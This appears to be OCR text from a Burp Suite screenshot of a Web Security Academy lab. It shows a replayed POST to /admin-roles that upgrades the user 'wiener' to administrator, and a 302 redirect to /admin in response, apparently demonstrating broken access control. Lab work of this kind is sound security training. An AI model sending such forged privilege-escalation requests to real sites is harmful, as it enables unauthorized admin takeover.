 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
2 × 3 × ...
Send Cancel < >
Target: https://ac501fd71e4f3993c0af95b500e3004f.wel
Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/1.1
2 Host: ac501fd71e4f3993c0af95b500e3004f.web-security-academy.net
3 Cookie: session=jHCbbrD4jaPFkIj2gJ3Pk4PD4GNvEbsF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: https://ac501fd71e4f3993c0af95b500e3004f.web-security-academy.net
11 Referer: https://ac501fd71e4f3993c0af95b500e3004f.web-security-academy.net/admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6